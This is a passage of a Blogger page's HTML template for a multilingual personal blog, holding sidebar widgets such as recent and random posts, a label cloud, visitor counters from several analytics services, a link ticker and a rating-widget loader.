<img alt='Signs Your Partner Never Really Loved You' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_eqVqJS2uoOyFFa5yRYvh9_vuYZfNdDzHRvKY2WqH75XIQK7ZcHw8xNRplhg1vxQXIuXM_UWmn5yoEEI6U0sh7b8yc64ZBmLSRlCzTsnAU7AG5LETAd1l7v-qdCZCsXxpquHc69X4cTB70S7O6W2jgv4BDS4JS85tJ0FXZ60L2UbRRTCneWlCUbkgQMj/w72-h72-p-k-no-nu/I-L-5-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html'>Signs Your Partner Never Really Loved You</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Breakups hurt, but sometimes even more painful is the realization that the love was never reciprocated. When we love deeply, we often t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/10/a-woman-s-infidelity.html' target='_blank'>
<img alt='A Woman&#39;s Infidelity' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA/w72-h72-p-k-no-nu/resize_on_the_fly.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/10/a-woman-s-infidelity.html'>A Woman's Infidelity</a></div>
<div class='item-snippet'>&#160; &#160; &#160; &#160;I read a story of a man who said he cheated and his wife didn&#39;t notice. I&#39;ve been married for fifteen years and I want to tel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html' target='_blank'>
<img alt='The Most Beautiful Castles in the Netherlands' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9kQSSXKWHt2qD9loJss8wY5MBLL2K07TIey9YHcv3_Pz0Yox2YdZ2SLz9CREb6zvNQiikkdfmgVoju4fyxcUU7RxcPYPqDuj-0fiKOZUl8pRSH83f3DUh7FxU_QRf5eAH6Ce2F8E3jsfzSa7GxS55jAnrDgWMVt83-_IitmhmkQs79mUxBDlwkhgfNgBf/w72-h72-p-k-no-nu/1-de-haar-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html'>The Most Beautiful Castles in the Netherlands</a></div>
<div class='item-snippet'>&#160; &#160; &#160; When we think of the Netherlands, we think of canals, tulips, bicycles, perhaps Van Gogh or Anne Frank. But we rarely imagine it as a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/12/izmena-zhenshchiny.html' target='_blank'>
<img alt='Измена женщины' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM/w72-h72-p-k-no-nu/resize_on_the_fly-1-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/12/izmena-zhenshchiny.html'>Измена женщины</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Я прочитала историю мужчины, который сказал, что изменил жене, а она этого не заметила. Я замужем уже пятнадцать лет, и хочу рассказать...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Love'>Love</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%93%D1%80%D0%B0%D0%B4%D0%BE%D0%B2%D0%B5'>Градове</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F'>История</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%80%D0%B0%D0%BB%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B2%D0%BE%D1%80'>Кралски двор</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0'>Култура</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9B%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8'>Личности</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9C%D0%BE%D0%B8%D1%82%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BA%D0%B0%D0%B7%D0%B8'>Моите разкази</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE'>Общество</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D1%82%20%D1%81%D0%B2%D0%B5%D1%82%D0%B0'>От света</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%B0'>Природа</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F'>Психология</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8'>Размисли</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F'>Събития</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B2%D0%B5%D1%82%D0%B8'>Съвети</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A2%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8'>Тенденции</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A4%D0%B0%D0%BA%D1%82%D0%B8'>Факти</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<div align="left" style="border: 7px solid #800000;"><div style="height: 175px; overflow-y: auto;"><script type='text/javaScript'>
//#################### Defaults
var ListBlogLink = "https://www.pepatabakova.com/";
var ListCount = 1;
var ChrCount = 85;
var TitleCount = 70;
var ImageSize = 150;
var showcomments = "on";
var showdate = "on";
var showauthor = "off";
var showthumbnail = "on";
var showlabel = "on";
var showcontent = "on";


var RandomArray = [];
var TotalPosts  = 0;
var RandomArray = new Array(ListCount);
function TotalCount(json) {
TotalPosts   = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() {
for (var i = 0; i < ListCount ; i++) {
for (var j = 0; j < RandomArray.length; j++){
var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1);
RandomArray[i] = RandomNum; }
}
}
</script>
<script type='text/javaScript'>
document.write('<ul class="mbtlist">');
//################ Function Start
function mbtrandom(json) {
for (var i = 0; i < ListCount; i++)
{
//################### Variables Declared
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category
if (json.feed.entry[i].category != null)
{
for (var k = 0; k < json.feed.entry[i].category.length; k++) {
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>";
if(k < json.feed.entry[i].category.length-1)
{ ListTag += " ";}
}
}
//################### URL
for (var j = 0; j < json.feed.entry[i].link.length; j++) {
if (json.feed.entry[i].link[j].rel == 'alternate') {
break;
}
}
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info
TotalPosts = json.feed.openSearch$totalResults.$t;
if (json.feed.entry[i].title!= null)
{
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount);
}
if (json.feed.entry[i].thr$total)
{
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>";
}
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" ");
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src;
//################### Content Check
ListConten = json.feed.entry[i].content.$t;
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
Y = ListDate.substring(0, 4);
m = ListDate.substring(5, 7);
D = ListDate.substring(8, 10);
M = ListMonth[parseInt(m - 1)];
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
YY = ListUpdate.substring(0, 4);
mm = ListUpdate.substring(5, 7);
DD = ListUpdate.substring(8, 10);
TT = ListUpdate.substring(11, 16);
MM = ListMonth[parseInt(mm - 1)];
//################### Thumbnail Check
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null)
{
var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();
if (youtube_id.length == 11) {
var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'";
}
}
else if (json.feed.entry[i].media$thumbnail)
{
thumbUrl = json.feed.entry[i].media$thumbnail.url;
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");
ListImage= "'" + sk.replace("?imgmax=800","") + "'";
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null)
{
// Support For 3rd Party Images
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1];
}
else
{
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv6JNP5FxfWIsQNdtAMhwrUHwKo18Ne-bXXs30oNdkSVRbe8IqBh2JJOSSJF8SmwjXD3P15_nu7TAoXR0Uggu3nLHZYK-d_8TznsvwkEg25xyuqYtmguJlMqbi_31cX7UiBY90tpVycjA/s200/Icon.png'";
}
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >");
if (showthumbnail == 'on'){
document.write("<div class='iFeatured'><a  href="
+ ListUrl+
"><img src="
+ListImage+
"/></a></div>");
}
if (showlabel == 'on'){
document.write("<span class='itag'>"
+ListTag +
"</span>");
}
document.write("<a class='mbttitle' href="
+ ListUrl+
">"
+ ListTitle+
"</a><div class='iline'>");
if (showauthor == 'on'){
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>"
+ListAuthor+
"</span>");
}
if (showcomments == 'on'){
document.write("<span class='icomments'>"
+ListComments +
"</span> ");
}
if (showdate == 'on'){
document.write("<span class='idate'>"
+ M +
" "
+ D +
"</span>");
}
document.write("</div>");
if (showcontent == 'on'){
document.write("<div class='icontent'>"
+ListContent +
"...</div> ");
}
document.write("</li>");
}
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>");
}
<!-- ######### Invoking the Callback Function ######## -->
for (var i = 0; i < ListCount ; i++) {
GenerateNum();
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>')
};
document.write('</ul>');
</script>
<style>
.mbtlist {list-style-type:none;overflow:hidden; margin: 10px 0px 0px 10px!important; width:250px; padding:0px!important;}
.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:tahoma; font-size:14px; border-bottom:1px solid #eee; overflow:hidden; position:relative}
.mbtlist li a { color:#666; text-decoration:none; }
.mbtlist i{color:#999; padding-right:5px; }
.mbtlist .iline{line-height:2em; margin-top:3px;}
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; }
.mbtlist .mbttitle {font-family:tahoma; font-size:14px; color:#800000; font-weight:normal; text-decoration:none;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;}
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer}
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;}
.mbtlist .iauthorpic{width: 17px;height: 17px;border-radius: 50%;
float: none; display: inline-block; margin:0px 0px 0px 0px; padding-right:3px; position:relative; top:3px;}
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;}
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;}
.mbtlist .itag a:hover{background:#84DB06;border: 1px solid #84DB06; color:#fff; text-decoration:none;}
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;}
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmGkcvIx7bMqnweKgSLiPko5idOc0QrQz_DFxZ2ltqSL77Knoaezw2cJUKW3Cs2axZ2msf6DnlWeJtUwb0dLWMLmNpgvvM7ebMGugaBsRBxZYtHc58VvHXS2ggpxZfHB8VtnUsskzbNI/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;}
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)}
.mbtlist .icomments a{color:#0080ff; font-family: tahoma;font-size:14px;}
.mbtlist .icomments a:hover{text-decoration:underline}
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#84DB06;}
.mbtlist .idate:before {content:'\f073';padding-right:4px}
.mbtlist .iedit:before {content:'\f040';}
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;}
.mbtlist .itotal {color:#999;  padding:5px 0px; }
.mbtlist .itotal a {font-family:"Tahoma"; font-size:14px; font-weight:normal; color:#999; text-decoration:none}
.mbtlist .itotal span:before {content:'\f07c';}
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}
</style>
<br /></div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Statistics</h2>
<div class='widget-content'>
<center>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=11683282&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/11683282/3_0_22A8F1FF_0288D1FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="11683282" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer --></center>
<center>  <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4324217,4,107,170,20,00010101']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4324217&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  --></center>
<center><a href= "http://s10.flagcounter.com/more/7o1L" id="flag-counter"><img alt="free counters" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d"></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Live Traffic Feed</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&tc=000000&brd1=2853a8&lnk=135d9e&hc=ffffff&hfc=2853a8&nc=19ff19&vv=339&tft=9&ro=0&tz=Europe%2FSofia&res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Counter</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script><!--//
var tit = document.title;
var c = 0;
function writetitle() {
document.title = tit.substring(0,c);
if(c==tit.length)
{
c = 0;
setTimeout("writetitle()", 3000)
}
else {
c++;
setTimeout("writetitle()", 200)
}
}
writetitle()
// -->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<div class="progress-container">
    <div class="progress-bar" id="progressbar"></div>
  </div>

<script>
//<![CDATA[
window.addEventListener("scroll", myFunction);

function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("progressbar").style.width = scrolled + "%";
}
//]]>
</script>
<style>
.progress-container {
  width: 100%;
  height: 4px;
  background: #1е3753;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999
}
.progress-bar {
  height: 4px;
  background: #26c6da;
  width: 0%
}</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Thoughts</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Размисли" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total views for the last month</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>For beginner bloggers</h2>
<div class='widget-content'>
<style type="text/css">
/*Example CSS for the two demo scrollers*/
#pscroller2{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZbEBUF4WYsz4gG26AZix4AexA3BIReIVg2PZQWNIH4rVH-9TNV3XJaKXyms-155vULlbmMKdRx4RrI_dhHz3J1OOmpJFZGdw4XN_cIXR4OKy1QCY56v_4A-xHW8lmXhg-Mo-FPFD9y8hx/h30/30px-Question_book-4.svg.png) no-repeat top left;
width: 250px;
height: 20px;
border: 4px solid #0288d1;
padding: 3px 3px 3px 40px;
margin:10px 0;
}
#pscroller2 a{
text-decoration: none;
color:#fff;
}
#pscroller2 a:hover{
text-decoration: underline;
}
.someclass{
}
</style>
<script type="text/javascript">
/*Example message arrays for the two demo scrollers*/
var pausecontent2=new Array()
pausecontent2[0]='<a href="http://www.blogzablogove.com/2016/11/kak-da-napravite-sobstven-blog.html">Как да направите собствен блог</a>'
pausecontent2[1]='<a href="http://www.blogzablogove.com/2016/11/kade-da-sazdadem-bloga-si-bezplatno.html">Къде да създадете блога си безплатно</a>'
pausecontent2[2]='<a href="http://www.blogzablogove.com/2016/12/pet-mita-za-blogger.html">Пет мита за Blogger</a>'
pausecontent2[3]='<a href="http://www.blogzablogove.com/2016/11/oshte-za-blogovete-na-blogger.html">Още за блоговете на Blogger</a>'
</script>
<script type="text/javascript">
function pausescroller(content, divId, divClass, delay){
this.content=content //message array content
this.tickerid=divId //ID of ticker div to display information
this.delay=delay //Delay between msg change, in miliseconds.
this.mouseoverBol=0 //Boolean to indicate whether mouse is currently over scroller (and pause it if it is)
this.hiddendivpointer=1 //index of message array for hidden div
document.write('<div id="'+divId+'" class="'+divClass+'" style="position: relative; overflow: hidden"><div class="innerDiv" style="position: absolute; width: 100%" id="'+divId+'1">'+content[0]+'</div><div class="innerDiv" style="position: absolute; width: 100%; visibility: hidden" id="'+divId+'2">'+content[1]+'</div></div>')
var scrollerinstance=this
if (window.addEventListener) //run onload in DOM2 browsers
window.addEventListener("load", function(){scrollerinstance.initialize()}, false)
else if (window.attachEvent) //run onload in IE5.5+
window.attachEvent("onload", function(){scrollerinstance.initialize()})
else if (document.getElementById) //if legacy DOM browsers, just start scroller after 0.5 sec
setTimeout(function(){scrollerinstance.initialize()}, 500)
}
// -------------------------------------------------------------------
// initialize()- Initialize scroller method.
// -Get div objects, set initial positions, start up down animation
// -------------------------------------------------------------------
pausescroller.prototype.initialize=function(){
this.tickerdiv=document.getElementById(this.tickerid)
this.visiblediv=document.getElementById(this.tickerid+"1")
this.hiddendiv=document.getElementById(this.tickerid+"2")
this.visibledivtop=parseInt(pausescroller.getCSSpadding(this.tickerdiv))
//set width of inner DIVs to outer DIV's width minus padding (padding assumed to be top padding x 2)
this.visiblediv.style.width=this.hiddendiv.style.width=this.tickerdiv.offsetWidth-(this.visibledivtop*2)+"px"
this.getinline(this.visiblediv, this.hiddendiv)
this.hiddendiv.style.visibility="visible"
var scrollerinstance=this
document.getElementById(this.tickerid).onmouseover=function(){scrollerinstance.mouseoverBol=1}
document.getElementById(this.tickerid).onmouseout=function(){scrollerinstance.mouseoverBol=0}
if (window.attachEvent) //Clean up loose references in IE
window.attachEvent("onunload", function(){scrollerinstance.tickerdiv.onmouseover=scrollerinstance.tickerdiv.onmouseout=null})
setTimeout(function(){scrollerinstance.animateup()}, this.delay)
}
// -------------------------------------------------------------------
// animateup()- Move the two inner divs of the scroller up and in sync
// -------------------------------------------------------------------
pausescroller.prototype.animateup=function(){
var scrollerinstance=this
if (parseInt(this.hiddendiv.style.top)>(this.visibledivtop+5)){
this.visiblediv.style.top=parseInt(this.visiblediv.style.top)-5+"px"
this.hiddendiv.style.top=parseInt(this.hiddendiv.style.top)-5+"px"
setTimeout(function(){scrollerinstance.animateup()}, 50)
}
else{
this.getinline(this.hiddendiv, this.visiblediv)
this.swapdivs()
setTimeout(function(){scrollerinstance.setmessage()}, this.delay)
}
}
// -------------------------------------------------------------------
// swapdivs()- Swap between which is the visible and which is the hidden div
// -------------------------------------------------------------------
pausescroller.prototype.swapdivs=function(){
var tempcontainer=this.visiblediv
this.visiblediv=this.hiddendiv
this.hiddendiv=tempcontainer
}
pausescroller.prototype.getinline=function(div1, div2){
div1.style.top=this.visibledivtop+"px"
div2.style.top=Math.max(div1.parentNode.offsetHeight, div1.offsetHeight)+"px"
}
// -------------------------------------------------------------------
// setmessage()- Populate the hidden div with the next message before it's visible
// -------------------------------------------------------------------
pausescroller.prototype.setmessage=function(){
var scrollerinstance=this
if (this.mouseoverBol==1) //if mouse is currently over scoller, do nothing (pause it)
setTimeout(function(){scrollerinstance.setmessage()}, 100)
else{
var i=this.hiddendivpointer
var ceiling=this.content.length
this.hiddendivpointer=(i+1>ceiling-1)? 0 : i+1
this.hiddendiv.innerHTML=this.content[this.hiddendivpointer]
this.animateup()
}
}
pausescroller.getCSSpadding=function(tickerobj){ //get CSS padding value, if any
if (tickerobj.currentStyle)
return tickerobj.currentStyle["paddingTop"]
else if (window.getComputedStyle) //if DOM2
return window.getComputedStyle(tickerobj, "").getPropertyValue("padding-top")
else
return 0
}
</script>
<script type="text/javascript">
//new pausescroller(name_of_message_array, CSS_ID, CSS_classname, pause_in_miliseconds)
new pausescroller(pausecontent2, "pscroller2", "someclass", 3000)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Rubrics</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Bg'>Lang-Bg</a>
<span class='label-count' dir='ltr'>(653)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-En'>Lang-En</a>
<span class='label-count' dir='ltr'>(218)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Ru'>Lang-Ru</a>
<span class='label-count' dir='ltr'>(215)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Pagerank</h2>
<div class='widget-content'>
<center><a href="https://checkpagerank.net/check-page-rank.php"  rel="nofollow" title=" " target="_blank"><img src="https://checkpagerank.net/pricon.php?key=9c6abab7a134e216aafc80cab87effa3"  /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<style>#slideout {
  position: fixed;
  top: 40px;
right: 0;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#slideout_inner {
  position: fixed;
  top: 40px;
right: -250px;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

</style>
  
<div id="slideout">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtBWE46q36hB147o30I2q3Qe92pFYPJgBGmBn1nHrM5WFtexs66pEXHTwmzB_mvG7-OSCzSKrb_5qDSAZ7t5Q-mh4NUKBg1YVAcs3HH67KlnEFI17CF8JMjUhVi9-0v4Pqns9RYm1qAk/h40/girls_PNG6462322323.png
" alt=" Погледни" />

      <div id="slideout_inner">
<div style="width:88px;height:31px;position:fixed;right:0;top:97px;z-index:99;"><a href="//bgtop.net/vote/1571978590" target="_blank"><img src="//bgtop.net/images/bgtop8831.gif" alt="BGtop" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" style="border:none;" /></a></div></div>




</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<b:if cond='data:blog.pageType == &quot;item&quot;'> <script type="text/javascript">(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script></b:if>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget HTML' data-version='1' id='HTML92'>
<h2 class='title'>Culture</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Култура" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<div id="updownbutton"><script type='text/javascript'>
//<![CDATA[
